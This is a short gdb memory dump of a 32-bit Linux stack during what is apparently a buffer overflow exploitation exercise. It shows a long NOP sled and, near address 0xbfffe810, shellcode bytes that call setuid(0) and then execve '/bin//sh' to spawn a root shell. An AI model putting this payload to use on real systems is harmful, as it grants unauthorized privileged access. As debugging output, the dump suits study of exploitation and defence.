 (gdb) x/1000x $esp
0xbfffe680: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe690: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe6b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe6c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe700: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe710: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe720: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe730: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe740: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe750: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe760: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe770: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe780: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe790: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe7a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe7b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe7c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe7d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe7e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe7f0: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---
0xbfffe800: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffe810: 0xc389c031 0x80cd17b0 0x50c0315b 0x732f2f68
0xbfffe820: 0x622f6868 0xe3896e69 0x53e28950 0x0bb0e189
0xbfffe830: 0xb60a80cd 0x0003b7fd 0x90909090 0x90909090
0xbfffe840: 0x90909090 0x90909090 0x90909090 0x90909090